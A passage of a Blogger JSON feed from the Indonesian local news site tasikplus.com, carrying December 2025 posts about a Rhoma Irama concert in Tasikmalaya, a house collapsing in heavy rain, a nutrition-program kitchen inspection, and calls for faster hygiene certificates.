terkait, APBD Kota, APBD Provinsi maupun dari Pokir dan Reses Anggota DPRD kota dan provinsi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2971435370582280471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html","title":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3864097834758359160"},"published":{"$t":"2025-12-28T05:26:11.903+07:00"},"updated":{"$t":"2025-12-28T05:26:23.063+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LOGIN Fest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napak Tilas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhoma Irama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERaja Dangdut Rhoma Irama dan sejumlah musisi nasional bakal menghibur warga Tasikmalaya di event LOGIN Fest Back To Tasik.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003EHari Sabtu tanggal 04 April 2026 akan menjadi momen tak terlupakan bagi warga Tasikmalaya, terutama penggemar dangdut. Sang Raja Dangdut Rhoma Irama bersama Soneta Group akan kembali napak tilas tanah kelahirannya di mana ia lahir, tepatnya pada 11 Desember 1946 di Jl Selakaso No 15 Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERhoma Irama akan tampil selama kurang lebih 90 menit di acara LOGIN Fest Back To Tasik, membawakan lagu-lagu hits sepanjang karirnya dan mengajak penonton bernostalgia bersama.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPromotor event SPP Corp, yang diwakili Roni Nur MS, menyampaikan bahwa selain penampilan Sang Raja Dangdut, penonton juga akan dihibur oleh sederet artis nasional seperti Ucup Pop ft Ari Lesmana dan Batas Senja. Tidak ketinggalan, para musisi asli Tasikmalaya seperti Kataswara, Darryl Max, dan Wagista Band ft Ade Desty juga akan tampil.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENama \"LOGIN Fest\" sendiri dilatarbelakangi oleh ide untuk mewadahi talenta Tasikmalaya, khususnya yang berada di bawah naungan SPP Music agar dapat memasuki industri musik nasional dan dikenal oleh masyarakat luas melalui acara besar ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKonsep acara dengan tema \"\u003Ci\u003EBACK TO TASIK\u003C\/i\u003E\" disesuaikan dengan napak tilas Rhoma Irama dan akan menyuguhkan hal yang belum pernah ada di event musik Tasikmalaya sebelumnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ini akan dibekali panggung megah berukuran 28 meter panjang dan 14 meter lebar, sistem suara berkualitas terbaik dengan kapasitas 80.000 watt, serta tata cahaya dan visual LED terbaru.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerbagai fasilitas juga disediakan agar penonton nyaman, antara lain mushola, toilet, \u003Ci\u003Earea food and beverage, lounge, photo booth\u003C\/i\u003E, booth sponsor, dan \u003Ci\u003Emerchandise\u003C\/i\u003E resmi. Semua dapat diakses tanpa keluar dari area event.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESelain hiburan musik, LOGIN Fest juga akan menyelenggarakan sharing session di antara waktu adzan Maghrib dan Isya, dengan pengisi ustad atau motivator ternama yang akan berbagi tentang kebaikan dan pengalaman religi mereka.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInformasi lengkap tentang event dapat diakses di akun Instagram\/TikTok resmi \u003Ci\u003E@login.fest\u003C\/i\u003E dan\u003Ci\u003E @sppcorp_official\u003C\/i\u003E. Pembelian tiket akan dibuka mulai 01 Januari 2026 melalui \u003Ci\u003Eetiss.id\u003C\/i\u003E, dengan harga tiket antara Rp 100.000 hingga Rp 150.000.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3864097834758359160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html","title":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2585890880404437464"},"published":{"$t":"2025-12-27T20:36:08.179+07:00"},"updated":{"$t":"2025-12-27T20:36:21.724+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana Alam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hujan Lebat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumah Roboh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tagana Kab. Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWarga nampak tengah bergotong royong memperbaiki rumah milik Odo yang roboh akibat diguyur hujan deras terus menerus. Sabtu (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESatu unit\u0026nbsp;rumah warga di Kampung Legokcimanggu, Desa Leuwibudah, Kecamatan Sukaraja, Kabupaten Tasikmalaya, roboh pada hari Sabtu (27\/12\/2025) pagi, akibat diguyur hujan turun terus-menerus dan kondisi atap yang lapuk.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERumah yang roboh yang dihuni oleh dua kepala keluarga Odo Rosada dan Acep Holis, runtuh secara tiba-tiba ketika warga sedang menjalankan aktivitas sehari-hari di sekitar lokasi. Beruntung, tidak ada korban jiwa dalam kejadian ini. Namun, sebanyak 2 Kepala Keluarga (KK) yang terdiri dari 4 jiwa terpaksa kehilangan tempat tinggal.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFK Tagana Kabupaten Tasikmalaya, bersama personel Polsek Sukaraja, Koramil Sukaraja, dan perangkat Desa Leuwibudah bergerak cepat ke lokasi kejadian, dan langsung melakukan assessment awal untuk memastikan tidak ada warga yang terjebak di bawah puing-puing reruntuhan, dan menilai tingkat kerusakan yang terjadi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah memastikan kondisi aman, tim gabungan dibantu warga sekitar melakukan gotong royong membersihkan puing-puing reruntuhan. Mereka bekerja sama memisahkan material yang masih bisa dipakai dan memindahkan barang-barang milik korban yang masih bisa dimanfaatkan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami menerima laporan sekitar pukul 08.15 WIB dan langsung berangkat ke lokasi. Untungnya tidak ada yang terjebak, jadi kami fokus pada pembersihan dan memberikan bantuan awal kepada warga terdampak,\" ujar Jembar Adisetya, Ketua FK Tagana Kabupaten Tasikmalaya, Sabtu sore, 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAkibat rumah roboh, untuk saat ini para korban tinggal sementara di rumah saudaranya yang tak jauh dari lokasi kejadian, sambil menunggu proses perbaikan rumah mereka selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Untuk sementara waktu korban tinggal di rumah saudaranya, hingga perbaikan rumah mereka selesai,\" kata Jembar.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan prediksi BMKG dalam tiga hari kedepan, wilayah Jawa Barat berpotensi dilanda hujan lebat, pihaknya mengingatkan warga untuk selalu waspada terhadap potensi bahaya alam lainnya, seperti longsor dan banjir, terutama bagi yang tinggal di daerah rawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengimbau warga untuk memeriksa kondisi rumah masing-masing secara teratur, terutama saat musim hujan, dan selalu waspada terhadap potensi ancaman bencana,\" pungkas Jembar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2585890880404437464\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html","title":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9013438968719205851"},"published":{"$t":"2025-12-26T20:50:23.403+07:00"},"updated":{"$t":"2025-12-26T20:50:31.844+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarwono"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekjen BGN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG Panglayungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ESekretaris Jendral BGN Sarwono (kaos corak putih) saat melakukan sidak ke SPPG Panglayungan Kota Tasikmalaya. Jumat sore (26\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Sekretaris Jenderal Badan Gizi Nasional (BGN) Sarwono melakukan inspeksi mendadak ke Satuan Pelayanan Pemenuhan Gizi (SPPG) Panglayungan, Jumat sore, 26 Desember 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedatangan beliau langsung disambut antusias oleh Ketua Yayasan Nasionalis Anak Bangsa (YNAB) Agus Winarno SH, bersama Hj Ai Rika selaku Bendahara dan anggota yayasan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan tersebut, Sarwono beserta rombongan langsung meninjau SPPG Panglayungan 1 dan 2 yang terletak di Rancabango, Kelurahan Panglayungan, Kecamatan Cipedes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESemua aspek area layanan menjadi fokus pemeriksaan, mulai dari fasilitas cuci peralatan, proses pendistribusian, hingga sarana yang digunakan untuk menjalankan program Makan Bergizi Gratis (MBG).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAgus Winarno menyatakan dukungan penuh terhadap kunjungan mendadak ini. \"Kami merasa senang dengan kedatangan bapak Sarwono. Meskipun tiba mendadak, kami tidak khawatir karena SPPG yang dikelola yayasan selalu mematuhi petunjuk teknis BGN,\" jelasnya dengan tegas.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa juga menekankan bahwa SPPG sebagai unsur utama dalam mendukung program unggulan Presiden Prabowo Subianto, tentunya harus memenuhi standar yang ditetapkan, termasuk sarana, prasarana, dan luas bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jika semua sudah sesuai aturan, maka kunjungan mendadak apapun tidak akan menimbulkan masalah, karena kita selalu mengikuti arahan dari BGN,\" tambah Agus.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9013438968719205851\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html","title":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2286126668203538033"},"published":{"$t":"2025-12-25T21:18:35.014+07:00"},"updated":{"$t":"2025-12-25T21:18:41.784+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agus Winarno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RABN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLHS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EAgus Winarno SH, Ketua Umum Relawan Anak Bangsa Nasional\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Kementerian Dalam Negeri (Kemendagri) pada 3 Desember 2025 menerbitkan surat edaran tentang koordinasi daerah dalam program Makan Bergizi Gratis (MBG), agar memberikan kemudahan dalam pengurusan izin, khususnya Sertifikat Laik Higiene Sanitasi (SLHS).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESurat edaran tersebut secara eksplisit memerintahkan semua pemerintah daerah untuk mempercepat penerbitan SLHS kepada Satuan Pelayanan Pemenuhan Gizi (SPPG) yang sudah melengkapi semua persyaratan. Namun, faktanya masih banyak SPPG di Kota Tasikmalaya yang belum mendapatkan dokumen tersebut meskipun telah memenuhi syarat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal ini mendapat perhatian serius dari tokoh masyarakat Tasikmalaya, Agus Winarno SH. Ia mendesak agar Pemkot Tasikmalaya agar mempercepat penerbitan SLHS bagi SPPG yang sudah memenuhi persyaratan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Pemkab Ciamis dan Tasikmalaya sudah bisa cepat menerbitkan SLHS, kenapa Pemkot Tasikmalaya belum bisa? Ini kan program unggulan Presiden Prabowo Subianto untuk rakyat. Jangan sampai dikira tidak mendukung,\" tegas Agus dalam keterangan resminya, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, SLHS merupakan salah satu dokumen persyaratan krusial agar proses pelaksanaan pemenuhan gizi bisa berjalan lancar. Oleh karena itu, ia meminta Pemkot Tasikmalaya segera mengambil langkah untuk mempercepat proses penerbitan dan mengatasi kegelisahan para pengelola SPPG.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2286126668203538033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html","title":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5698669584228988911"},"published":{"$t":"2025-12-25T21:04:26.922+07:00"},"updated":{"$t